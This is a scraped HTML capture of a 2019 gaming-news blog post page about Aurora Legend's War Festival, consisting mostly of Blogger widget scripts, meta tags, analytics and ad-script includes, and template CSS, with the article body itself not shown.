_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar-right', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '3938481155231030604', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY4vRXchQkIl9mx08WcSUBCgIre_GA:1769033491459', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar-right', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar-right', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'footer1', document.getElementById('PageList2'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/contact.html', 'id': '3293531703050938127', 'title': 'Contact Us'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/about.html', 'id': '4155675651934704605', 'title': 'About'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/write-for-us.html', 'id': '3033852232700124517', 'title': 'Write For Us'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'footer1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'footer3', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'footer3', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gamingnews24h.com/2019/05/aurora-legends-war-festival-launches.html
body_size: 46242
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='b655c85d17de2d22' name='yandex-verification'/>
<script id='aclib' src='//acscdn.com/script/aclib.js' type='text/javascript'></script>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-BNVSS7GT83'></script>
<script>
  window.dataLayer = window.dataLayer || [];f
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BNVSS7GT83');
</script>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Poppins:400,300,700,500,600' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&ver=4.6.1' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.gamingnews24h.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.gamingnews24h.com/2019/05/aurora-legends-war-festival-launches.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.gamingnews24h.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Gaming News 24h - RSS" href="https://www.gamingnews24h.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.blogger.com/feeds/3938481155231030604/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.gamingnews24h.com/feeds/6875357656312041758/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOgZChMAyVrvDqnimcD-oSwHInJdGD2qUgLdEKR03TIGHoqWVg7u3EcZDElftitilgl0GRQjz4OuWw5bzOnsQZPRkHBOe9ve8bSjb6ye8e-cnorIHcH1vzBly80T8FxgSPa14Amub19w/s640/Aurora-Legend.jpg' rel='image_src'/>
<meta content='https://www.gamingnews24h.com/2019/05/aurora-legends-war-festival-launches.html' property='og:url'/>
<meta content='Aurora Legend’s War Festival Launches Today' property='og:title'/>
<meta content='Latest and greatest in gaming and entertainment news, playstation, xbox, nintendo, pc and all consoles' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOgZChMAyVrvDqnimcD-oSwHInJdGD2qUgLdEKR03TIGHoqWVg7u3EcZDElftitilgl0GRQjz4OuWw5bzOnsQZPRkHBOe9ve8bSjb6ye8e-cnorIHcH1vzBly80T8FxgSPa14Amub19w/w1200-h630-p-k-no-nu/Aurora-Legend.jpg' property='og:image'/>
<title>
Aurora Legend&#8217;s War Festival Launches Today - Gaming News 24h
</title>
<!-- Description and Keywords (start) -->
<meta content='gaming, nintendo, gamer, console, xbox one, ps4, nintendo switch, gaming news 24h, mobile gaming, apps' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Aurora Legend’s War Festival Launches Today' property='og:title'/>
<meta content='https://www.gamingnews24h.com/2019/05/aurora-legends-war-festival-launches.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOgZChMAyVrvDqnimcD-oSwHInJdGD2qUgLdEKR03TIGHoqWVg7u3EcZDElftitilgl0GRQjz4OuWw5bzOnsQZPRkHBOe9ve8bSjb6ye8e-cnorIHcH1vzBly80T8FxgSPa14Amub19w/s640/Aurora-Legend.jpg' property='og:image'/>
<meta content='Gaming News 24h' property='og:site_name'/>
<meta content='https://www.gamingnews24h.com/' name='twitter:domain'/>
<meta content='Aurora Legend’s War Festival Launches Today' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOgZChMAyVrvDqnimcD-oSwHInJdGD2qUgLdEKR03TIGHoqWVg7u3EcZDElftitilgl0GRQjz4OuWw5bzOnsQZPRkHBOe9ve8bSjb6ye8e-cnorIHcH1vzBly80T8FxgSPa14Amub19w/s640/Aurora-Legend.jpg' name='twitter:image'/>
<meta content='Aurora Legend’s War Festival Launches Today' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@gamingnews24h' name='twitter:site'/>
<meta content='@gamingnews24h' name='twitter:creator'/>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        Sora Games
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#EE3322"/>
<Variable name="dark.color" description="Dark Color" type="color" default="#272727"/>
<Variable name="header.bg" description="Header BG" type="color" default="#272727"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#272727"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#272727"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#272727;font-size: 14px;font-family:'Poppins', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#EE3322;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
.widget img,.widget iframe{max-width:100%}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#272727;margin-bottom:15px}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
/* Typography */
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#272727}
blockquote{font-style:italic;color:#bbb;border-left:5px solid #EBEBEB;margin-left:30px;padding:15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#EE3322;font-weight:400}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#EE3322;font-weight:400}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1100px;margin:0 auto;padding:0}
#header-wrapper{position:relative;height:90px;background: -webkit-linear-gradient(#222, #111);
background: -o-linear-gradient(#222, #111);
background: -moz-linear-gradient(#222, #111);
background: linear-gradient(#222, #111);
border-bottom: 1px solid #000;z-index:5;padding:37px 0}
.top-header{overflow:hidden;position:relative}
#header h1{margin:0;font-size:20px}
.buzz-logo{float:left;position:relative;height:60px;padding:15px 0 0;text-align:left}
.logo-sec img{max-width:100%;height:auto;margin:0}
.buzz-ads {float:right;width:728px;max-width:100%;height:90px;position:relative;display:block;margin-right:0}
.header-ads .widget {line-height:0}
.header-ads .widget h2 {display:none}
.header-ads .widget img {max-width:100%}
#menu{display:none}
#main-nav{    background: #222325;
border-top: 1px solid #343434;position:relative;width:100%;height:58px;font-size:12px;font-weight:700;}
#main-nav .row{height:58px;position:relative;padding:0}
li.li-home{float:left;display:inline-block;padding:0}
#main-nav li{position:relative;float:left;height:58px;line-height:58px;padding:0}
#main-nav li:hover a{color:#999;}
#main-nav li:hover{background:#303030}
#main-nav a{float:left;    color: #fff;
line-height: 58px;
font-size: 14px;
font-weight: 400;
letter-spacing: 1px;
text-transform: uppercase;
display: block;
padding: 0 16px;
font-family: Oswald;}
#main-nav li:hover:hover:after,#main-nav li.li-home:after {
position: absolute;
content: " ";
bottom: 0;
left: 0;
width: 100%;
height: 4px;
background: #EF3418;
box-sizing: border-box;
-o-transition: .22s;
-ms-transition: .22s;
-moz-transition: .22s;
-webkit-transition: .22s;
transition: .22s;
}
#main-nav ul li.has-children a:after{content:"\f107";font-size:14px;font-family:FontAwesome;font-weight:400;position:relative;padding-left:5px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:58px;z-index:100;background-color:#fff}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;left:20px;top:-13px;font-size:19px;height:19px;font-weight:400;line-height:1}
#main-nav ul ul li ul:before {
content: "\f0da";
font-family: FontAwesome;
color: #f30;
position: absolute;
left: 0;
top: 10px;
font-size: 19px;
height: 19px;
font-weight: 400;
line-height: 1;
z-index: 9;
}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid #eee}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: #f9f9f9;}
#main-nav ul li ul li a{min-width:150px;padding:0 16px;margin-top:0;font-size:12px;color:#666!important;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul li a:hover {color:#EE3322!important}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul ul{left:100%;top:0}
.selectnav{display:none}
#search-icon{    position: absolute;
right: 0;
top: 0;
display: block;
line-height: 58px;
height: 58px;
color: #fff;
font-size: 18px;
text-align: right;
cursor: pointer;
padding-left: 10px;
background: #141516;
box-shadow: rgba(225,225,225,0.15) -1px 0 0,rgba(225,225,225,0.15) 1px 0 0,rgba(0,0,0,0.65) 2px 2px 10px inset;
padding: 0 18px;}
#search-icon:hover{color:#272727}
#nav-search{position:absolute;right:0;top:58px;z-index:50;display:none;width:300px;height:60px;background-color:#fff}
#nav-search:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;right:0;top:-13px;font-size:19px;height:20px;font-weight:400;line-height:1}
#nav-search #searchform{box-sizing:border-box;overflow:hidden;height:60px;color:#666;position:relative;padding:12px}
#nav-search #s{position:relative;height:36px;padding:0 12px;border:1px solid #eee;font-family:'Poppins',sans-serif;font-size:12px;color:#666;box-sizing:border-box;width:100%;border-radius:2px;line-height:36px}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color: rgba(0,0,0,0.0);
-webkit-box-shadow: inset 0 0 4em black;
-moz-box-shadow: inset 0 0 4em black;
-ms-box-shadow: inset 0 0 4em black;
-o-box-shadow: inset 0 0 4em black;
box-shadow: inset 0 0 4em black;
background: rgba(5,5,5,.30);}
.intro-random h2{display:none}
.intro-random{margin:0 auto;padding:0 0 20px;overflow:hidden;    border-top: 1px solid #050505;}
.main-intro{overflow:hidden}
.intro-item{float:left;width:100%;position:relative;padding:0}
.intro-item .intro-img{position:relative;display:block;width:100%;height:320px}
.intro-item .intro-img:hover .img-overlay{    -webkit-box-shadow: inset 0 0 7em black;
-moz-box-shadow: inset 0 0 7em black;
-ms-box-shadow: inset 0 0 7em black;
-o-box-shadow: inset 0 0 7em black;
box-shadow: inset 0 0 7em black;
background: rgba(5,5,5,.45);}
.intro-item .intro-title{padding:0px 30px;    position: absolute;
bottom: 30px;
z-index: 1000;}
.intro-item .intro-title h3{    text-transform: uppercase;
color: #fff;
font-size: 30px;
font-weight: 700;
text-shadow: 0 0 5px rgba(0,0,0,.55);
line-height: 38px;
font-family: Oswald;}
.intro-item .intro-title h3 a{color:#fff}
.intro-item .intro-title h3 a:hover{color:#EE3322}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{    top: 41%;
color: #fff;
background-color: rgba(0, 0, 0, 0.67);
font-family: FontAwesome;
position: absolute;
z-index: 1;
display: block;
cursor: pointer;
height: 40px;
width: 40px;
line-height: 30px;
text-align: center;
overflow: hidden;
padding: 0;
border-radius: 50%;}
.owl-prev{left:10px}
.owl-prev:before{content:"\f104";    font-size: 19px;
line-height: 40px;}
.owl-next{right:10px}
.owl-next:before{content:"\f105";    font-size: 19px;
line-height: 40px;}
.main-intro:hover .owl-prev{left:10px}
.main-intro:hover .owl-next{right:10px}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{display:none}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.featured{position:relative;    margin-bottom: 35px;}
.featured .widget .widget-content {margin-bottom:20px!important;height:360px;overflow:hidden}
.featured h2{display:block;position:absolute;background:#e6e6e6;padding:6px 15px;z-index:10;font-size:12px;font-weight:500;text-transform:uppercase}
.featured h2:before{content:"\f08d";font-family:FontAwesome;font-weight:400;margin-right:6px;display:inline-block;transform:rotate(-30deg);-moz-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);-o-transform:rotate(-30deg)}
.featured .ib-thumb{width:100%;height:180px;display:block}
.featured li:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.featured .rcp-title{font-size:14px;line-height: 1.3em;padding-top:2px;}
.featured .ib-thumb:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:100px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj26uRFiYwNRq2XbjV9Jih764qaZhHfSK_CaSHwkP4Fe55lfS-owLYR5C_hyqTRyFaXlBCOpho3eGQvHJNeJWY7fpkQwIfOoIzQUfs5xOpvrB6evPKtpndAkbj_fuU_3PBvNkzRfFA-ACcl/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
.featured li:first-child .ib-thumb:after{content:no-close-quote;height:180px;}
.featured li{width:40%;height:180px;float:right;position:relative;padding:0;z-index:2;overflow:hidden}
.featured li:first-child{float:left;width:60%;height:360px}
.featured li:first-child .ib-thumb{height:360px}
.featured li:first-child .intro-date {font-size: 13px;}
.featured li:first-child .rcp-title{font-size:20px;padding-top:5px;line-height: 1.35em;}
.featured .post-panel{position:absolute;bottom:13px;z-index: 2;padding:0 20px;}
.intro-date{color:#ccc;font-size: 12px;}
.intro-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.featured .rcp-title a{position: relative;
text-transform: uppercase;
color: #fff;
font-size: 20px;
font-weight: 700;
text-shadow: 0 0 5px rgba(0,0,0,.55);
line-height: 38px;
font-family: Oswald;}
#ads-top h2{display:none}
#ads-top .widget{border-bottom:1px dotted #eee;padding:0 0 20px;margin:0 0 20px}
#ads-top .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
#ads-top .widget-content img{max-width:100%;height:auto}
#main-wrapper{width:780px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post a:hover{opacity:.8}
.share-post .facebook{color:#314d91}
.share-post .twitter{color:#07beed}
.share-post .google{color:#dd4b38}
.share-post .pinterest{color:#CA2127}
#ads-home h2 {display:none}
#ads-home .widget{overflow:hidden;padding:20px 0;margin-bottom:20px;border-bottom:1px dotted #eee;border-top:1px dotted #eee}
#ads-home .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px}
#ads-inter .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;   width: 50%;
float: left;padding-right: 20px;   }
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:0;border-bottom:0}
.index article,.archive article{clear:both}
.index .post h2,.archive .post h2{margin:5px 0 0px;padding-right:10px;overflow:hidden;display:block;    padding-top: 5px;}
.index .post h2 a,.archive .post h2 a{float:left;
text-decoration: none;
text-transform: uppercase;
color: #000;
font-size: 20px;
font-weight: 700;
line-height: 38px;
font-family: Oswald;}
.index .post h2 a:hover,.archive .post h2 a:hover{color:#EE3322}
.resumo{font-size:12px;line-height:1.5em;margin-bottom:8px}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0;    clear: both;}
.block-image{float:left;width:100%;height:240px;margin:0 15px 0 0}
.block-image .thumb{width:100%;height:240px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:240px;display:block}
.block-image:hover .thumb a .img-overlay{background-color:rgba(0,0,0,0.1)}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;padding-bottom:3px}
#meta-post a{color:#bbb}
#meta-post a i{margin-left:1px}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#272727;display:inline-block;font-size:33px;line-height:1.4em;margin-bottom:10px;font-weight:700;position:relative;    text-decoration: none;
text-transform: uppercase;
color: #000;
font-size: 30px;
font-weight: 700;
line-height: 40px;
font-family: Oswald;}
.post-meta{overflow:hidden;padding:0}
.meta-details{font-size:12px;color:#bbb}
.post-timestamp{margin-left:10px}
.post-meta a{color:#bbb}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#EE3322}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{overflow:hidden;margin:10px 0 0;text-align:center}
.meta-share a{float:left;width:30px;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 0 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.meta-share .linkedin{background:#0077B5;margin-right:0}
.item article,.static_page article{margin-top:15px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-size:18px;line-height:1.5em;font-weight:400;box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{color:#272727;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#EE3322}
.label-head .label-title {display:inline-block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#EE3322;margin:0 3px;font-weight:400}
#share-box{overflow:hidden;margin:15px 0 20px}
.social-pop{overflow:hidden;margin:10px 0 0;text-align:center}
.social-pop a{float:left;width:30px;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 0 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
.social-pop .linkedin{background:#0077B5;margin-right:0}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.related li{width:31%;display:inline-block;height:auto;min-height:185px;float:left;margin-right:3.5%;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2}
.related-thumb:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.related li .related-img{width:100%;height:120px;display:block}
.related-title a{font-size:13px;line-height:1.5em;padding:10px 5px 10px 0;font-weight:500;color:#272727;display:block;    display: block;
text-transform: uppercase;
font-weight: 700;
font-family: Oswald;}
.related-title a:hover{color:#EE3322}
.related li:nth-of-type(3),.related li:nth-of-type(6){margin-right:0}
.comments-title{position:relative}
.comments-title h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
.comments-title:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#272727}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #eee}
.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#272727;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#EE3322;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#EE3322}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#fff;background-color:#EE3322;font-weight:500}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#f2f2f2;background-color:#272727;font-weight: 500;text-transform:uppercase;text-decoration:none;padding:7px 12px}
.showpageNum a:hover,.showpage a:hover{color:#fff;background-color:#EE3322}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Poppins', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
